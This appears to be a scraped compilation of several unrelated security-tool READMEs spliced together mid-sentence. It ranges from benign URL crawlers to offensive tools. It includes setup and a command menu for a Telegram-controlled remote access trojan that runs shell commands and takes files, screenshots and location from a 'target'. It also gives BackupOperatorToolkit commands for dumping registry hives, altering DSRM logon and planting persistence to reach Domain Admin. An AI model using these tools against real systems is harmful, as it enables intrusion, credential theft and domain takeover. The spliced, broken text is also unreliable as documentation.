adduser --system --no-create-home --disabled-login columbus-serverCreate a new group:
addgroup --system columbusAdd the new user to the new group:
usermod -aG columbus columbus-serverCopy the binary to /usr/bin/columbus-server.
Make it executable:
chmod +x /usr/bin/columbus-serverCreate a directory:
mkdir /etc/columbusCopy the config file to /etc/columbus/server.conf.
Set the permission to 0600.
chmod -R 0600 /etc/columbusSet the owner of the config file:
chown -R columbus-server:columbus /etc/columbusInstall the service file (eg.: /etc/systemd/system/columbus-server.service).
cp columbus-server.service /etc/systemd/system/Reload systemd:
systemctl daemon-reloadStart columbus:
systemctl start columbus-server
If you want to columbus start automatically:
systemctl enable columbus-server

xcrawl3r is a command-line interface (CLI) utility to recursively crawl webpages i.e systematically browse webpages' URLs and follow links to discover linked webpages' URLs.
.js, .json, .xml, .csv, .txt & .map).robots.txt.Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xcrawl3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xcrawl3r/releases/download/v<version>/xcrawl3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xcrawl3r executable.
...move the xcrawl3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xcrawl3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xcrawl3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xcrawl3r/cmd/xcrawl3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xcrawl3r.git Build the utility
 cd xcrawl3r/cmd/xcrawl3r && \
 go build .
Move the xcrawl3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xcrawl3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xcrawl3r to their PATH.
NOTE: While the development version is a good way to take a peek at xcrawl3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
To display help message for xcrawl3r use the -h flag:
xcrawl3r -hhelp message:
                             _ _____
__  _____ _ __ __ ___      _| |___ / _ __
\ \/ / __| '__/ _` \ \ /\ / / | |_ \| '__|
 >  < (__| | | (_| |\ V  V /| |___) | |
/_/\_\___|_|  \__,_| \_/\_/ |_|____/|_| v0.1.0

A CLI utility to recursively crawl webpages.

USAGE:
  xcrawl3r [OPTIONS]

INPUT:
  -d, --domain string               domain to match URLs
      --include-subdomains bool     match subdomains' URLs
  -s, --seeds string                seed URLs file (use `-` to get from stdin)
  -u, --url string                  URL to crawl

CONFIGURATION:
      --depth int                   maximum depth to crawl (default 3)
                                       TIP: set it to `0` for infinite recursion
      --headless bool               If true the browser will be displayed while crawling.
  -H, --headers string[]            custom header to include in requests
                                       e.g. -H 'Referer: http://example.com/'
                                       TIP: use multiple flag to set multiple headers
      --proxy string[]              Proxy URL (e.g: http://127.0.0.1:8080)
                                       TIP: use multiple flag to set multiple proxies
      --render bool                 utilize a headless chrome instance to render pages
      --timeout int                 time to wait for request in seconds (default: 10)
      --user-agent string           User Agent to use (default: web)
                                       TIP: use `web` for a random web user-agent,
                                       `mobile` for a random mobile user-agent,
                                           or you can set your specific user-agent.

RATE LIMIT:
  -c, --concurrency int             number of concurrent fetchers to use (default 10)
      --delay int                   delay between each request in seconds
      --max-random-delay int        maximux extra randomized delay added to `--dalay` (default: 1s)
  -p, --parallelism int             number of concurrent URLs to process (default: 10)

OUTPUT:
      --debug bool                  enable debug mode (default: false)
  -m, --monochrome bool             coloring: no colored output mode
  -o, --output string               output file to write found URLs
  -v, --verbosity string            debug, info, warning, error, fatal or silent (default: debug)
Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.
Alternatives - Check out projects below, that may fit in your workflow:

xurlfind3r is a command-line interface (CLI) utility to find domain's known URLs from curated passive online sources.
robots.txt snapshots.Visit the releases page and find the appropriate archive for your operating system and architecture. Download the archive from your browser or copy its URL and retrieve it with wget or curl:
...with wget:
wget https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz...or, with curl:
curl -OL https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz...then, extract the binary:
tar xf xurlfind3r-<version>-linux-amd64.tar.gzTIP: The above steps, download and extract, can be combined into a single step with this onliner
curl -sL https://github.com/hueristiq/xurlfind3r/releases/download/v<version>/xurlfind3r-<version>-linux-amd64.tar.gz | tar -xzv
NOTE: On Windows systems, you should be able to double-click the zip archive to extract the xurlfind3r executable.
...move the xurlfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xurlfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xurlfind3r to their PATH.
Before you install from source, you need to make sure that Go is installed on your system. You can install Go by following the official instructions for your operating system. For this, we will assume that Go is already installed.
go install ...go install -v github.com/hueristiq/xurlfind3r/cmd/xurlfind3r@latestgo build ... the development VersionClone the repository
git clone https://github.com/hueristiq/xurlfind3r.git Build the utility
 cd xurlfind3r/cmd/xurlfind3r && \
 go build .
Move the xurlfind3r binary to somewhere in your PATH. For example, on GNU/Linux and OS X systems:
sudo mv xurlfind3r /usr/local/bin/NOTE: Windows users can follow How to: Add Tool Locations to the PATH Environment Variable in order to add xurlfind3r to their PATH.
NOTE: While the development version is a good way to take a peek at xurlfind3r's latest features before they get released, be aware that it may have bugs. Officially released versions will generally be more stable.
xurlfind3r will work right after installation. However, BeVigil, Github and Intelligence X require API keys to work, URLScan supports API key but not required. The API keys are stored in the $HOME/.hueristiq/xurlfind3r/config.yaml file - created upon first run - and uses the YAML format. Multiple API keys can be specified for each of these source from which one of them will be used.
Example config.yaml:
version: 0.2.0
sources:
    - bevigil
    - commoncrawl
    - github
    - intelx
    - otx
    - urlscan
    - wayback
keys:
    bevigil:
        - awA5nvpKU3N8ygkZ
    github:
        - d23a554bbc1aabb208c9acfbd2dd41ce7fc9db39
        - asdsd54bbc1aabb208c9acfbd2dd41ce7fc9db39
    intelx:
        - 2.intelx.io:00000000-0000-0000-0000-000000000000
    urlscan:
- d4c85d34-e425-446e-d4ab-f5a3412acbe8To display help message for xurlfind3r use the -h flag:
xurlfind3r -hhelp message:
                 _  __ _           _ _____
__  ___   _ _ __| |/ _(_)_ __   __| |___ / _ __
\ \/ / | | | '__| | |_| | '_ \ / _` | |_ \| '__|
 >  <| |_| | |  | |  _| | | | | (_| |___) | |
/_/\_\\__,_|_|  |_|_| |_|_| |_|\__,_|____/|_| v0.2.0

USAGE:
  xurlfind3r [OPTIONS]

TARGET:
 -d, --domain string              (sub)domain to match URLs

SCOPE:
     --include-subdomains bool    match subdomain's URLs

SOURCES:
 -s,  --sources bool              list sources
 -u,  --use-sources string        sources to use (default: bevigil,commoncrawl,github,intelx,otx,urlscan,wayback)
      --skip-wayback-robots bool  with wayback, skip parsing robots.txt snapshots
      --skip-wayback-source bool  with wayback   , skip parsing source code snapshots

FILTER & MATCH:
 -f, --filter string              regex to filter URLs
 -m, --match string               regex to match URLs

OUTPUT:
     --no-color bool              no color mode
 -o, --output string              output URLs file path
 -v, --verbosity string           debug, info, warning, error, fatal or silent (default: info)

CONFIGURATION:
 -c,  --configuration string      configuration file path (default: ~/.hueristiq/xurlfind3r/config.yaml)
xurlfind3r -d hackerone.com --include-subdomains# filter images
xurlfind3r -d hackerone.com --include-subdomains -f '`^https?://[^/]*?/.*\.(jpg|jpeg|png|gif|bmp)(\?[^\s]*)?$`'# match js URLs
xurlfind3r -d hackerone.com --include-subdomains -m '^https?://[^/]*?/.*\.js(\?[^\s]*)?$'Issues and Pull Requests are welcome! Check out the contribution guidelines.
This utility is distributed under the MIT license.
1. git clone https://github.com/machine1337/TelegramRAT.git
2. Now Follow the instructions in HOW TO USE Section.
1. Go to Telegram and search for https://t.me/BotFather
2. Create Bot and get the API_TOKEN
3. Now search for https://t.me/chatIDrobot and get the chat_id
4. Now Go to client.py and go to line 16 and 17 and place API_TOKEN and chat_id there
5. Now run python client.py For Windows and python3 client.py For Linux
6. Now Go to the bot which u created and send command in message field
HELP MENU: Coded By Machine1337
CMD Commands        | Execute cmd commands directly in bot
cd ..               | Change the current directory
cd foldername       | Change to current folder
download filename   | Download File From Target
screenshot          | Capture Screenshot
info                | Get System Info
location            | Get Target Location
1. Execute Shell Commands in bot directly.
2. download file from client.
3. Get Client System Information.
4. Get Client Location Information.
5. Capture Screenshot
6. More features will be added
Coded By: Machine1337
Contact: https://t.me/R0ot1337
Wanderer is an open-source program that collects information about running processes. This information includes the integrity level, the presence of the AMSI as a loaded module, whether it is running as 64-bit or 32-bit as well as the privilege level of the current process. This information is extremely helpful when building payloads catered to the ideal candidate for process injection.
This is a project that I started working on as I progressed through Offensive Security's PEN-300 course. One of my favorite modules from the course is the process injection & migration section which inspired me to be build a tool to help me be more efficient in during that activity. A special thanks goes out to ShadowKhan who provided valuable feedback which helped provide creative direction to make this utility visually appealing and enhanced its usability with suggested filtering capabilities.
PS C:\> .\wanderer.exe

     >> Process Injection Enumeration
     >> https://github.com/gh0x0st

Usage: wanderer [target options] <value> [filter options] <value> [output options] <value>

Target Options:

-i, --id, Target a single or group of processes by their id number
-n, --name, Target a single or group of processes by their name
-c, --current, Target the current process and reveal the current privilege level
-a, --all, Target every running process

Filter Options:

--include-denied, Include instances where process access is denied
--exclude-32, Exclude instances where the process architecture is 32-bit
--exclude-64, Exclude instances where the process architecture is 64-bit
--exclude-amsiloaded, Exclude instances where amsi.dll is a loaded proces   s module
--exclude-amsiunloaded, Exclude instances where amsi is not loaded process module
--exclude-integrity, Exclude instances where the process integrity level is a specific value

Output Options:

--output-nested, Output the results in a nested style view
-q, --quiet, Do not output the banner

Examples:

Enumerate the process with id 12345
C:\> wanderer --id 12345

Enumerate all processes with the names process1 and processs2
C:\> wanderer --name process1,process2

Enumerate the current process privilege level
C:\> wanderer --current

Enumerate all 32-bit processes
C:\wanderer --all --exclude-64

Enumerate all processes where is AMSI is loaded
C:\> wanderer --all --exclude-amsiunloaded

Enumerate all processes with the names pwsh,powershell,spotify and exclude instances where the integrity level is untrusted or low and exclude 32-bit processes
C:\> wanderer --name pwsh,powershell,spotify --exclude-integrity untrusted,low --exclude-32msLDAPDump simplifies LDAP enumeration in a domain environment by wrapping the lpap3 library from Python in an easy-to-use interface. Like most of my tools, this one works best on Windows. If using Unix, the tool will not resolve hostnames that are not accessible via eth0 currently.
Users can bind to LDAP anonymously through the tool and dump basic information about LDAP, including domain naming context, domain controller hostnames, and more.
Each check outputs the raw contents to a text file, and an abbreviated, cleaner version of the results in the terminal environment. The results in the terminal are pulled from the individual text files.
Please keep in mind that this tool is meant for ethical hacking and penetration testing purposes only. I do not condone any behavior that would include testing targets that you do not currently have permission to test against.
The BackupOperatorToolkit (BOT) has 4 different mode that allows you to escalate from Backup Operator to Domain Admin.
Use "runas.exe /netonly /user:domain.dk\backupoperator powershell.exe" before running the tool.
The SERVICE mode creates a service on the remote host that will be executed when the host is rebooted.
The service is created by modyfing the remote registry. This is possible by passing the "REG_OPTION_BACKUP_RESTORE" value to RegOpenKeyExA and RegSetValueExA.
It is not possible to have the service executed immediately as the service control manager database "SERVICES_ACTIVE_DATABASE" is loaded into memory at boot and can only be modified with local administrator privileges, which the Backup Operator does not have.
.\BackupOperatorToolkit.exe SERVICE \\PATH\To\Service.exe \\TARGET.DOMAIN.DK SERVICENAME DISPLAYNAME DESCRIPTIONThe DSRM mode will set the DsrmAdminLogonBehavior registry key found in "HKLM\SYSTEM\CURRENTCONTROLSET\CONTROL\LSA" to either 0, 1, or 2.
Setting the value to 0 will only allow the DSRM account to be used when in recovery mode.
Setting the value to 1 will allow the DSRM account to be used when the Directory Services service is stopped and the NTDS is unlocked.
Setting the value to 2 will allow the DSRM account to be used with network authentication such as WinRM.
If the DUMP mode has been used and the DSRM account has been cracked offline, set the value to 2 and log into the Domain Controller with the DSRM account which will be local administrator.
.\BackupOperatorToolkit.exe DSRM \\TARGET.DOMAIN.DK 0||1||2The DUMP mode will dump the SAM, SYSTEM, and SECURITY hives to a local path on the remote host or upload the files to a network share.
Once the hives have been dumped you could PtH with the Domain Controller hash, crack DSRM and enable network auth, or possibly authenticate with another account found in the dumps. Accounts from other forests may be stored in these files, I'm not sure why but this has been observed on engagements with management forests. This mode is inspired by the BackupOperatorToDA project.
.\BackupOperatorToolkit.exe DUMP \\PATH\To\Dump \\TARGET.DOMAIN.DKThe IFEO (Image File Execution Options) will enable you to run an application when a specifc process is terminated.
This could grant a shell before the SERVICE mode will in case the target host is heavily utilized and rarely rebooted.
The executable will be running as a child to the WerFault.exe process.
.\BackupOperatorToolkit.exe IFEO notepad.exe \\Path\To\pwn.exe \\TARGET.DOMAIN.DK


The changelog highlights over the last few weeks since March’s release of 2023.1 is: